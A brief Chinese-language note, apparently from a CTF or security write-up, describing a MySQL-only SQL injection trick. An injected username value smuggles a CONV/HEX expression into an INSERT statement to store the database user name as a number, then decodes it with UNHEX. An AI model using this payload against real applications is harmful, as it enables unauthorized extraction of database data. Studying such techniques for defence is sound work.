 一个仅限MySQL的技巧
传入uname=0'|CONV(HEX(SUBSTR(USER(),1, 8)),16, 10)|'0&email=a&passwd=b
INSERT INTO `users` VALUES (100, '0'|CONV(HEX(SUBSTR(USER(),1, 8)),16, 10)|'0',
'a', 'b');
将结果转换回字符即可UNHEX(CONV(res, 10, 16))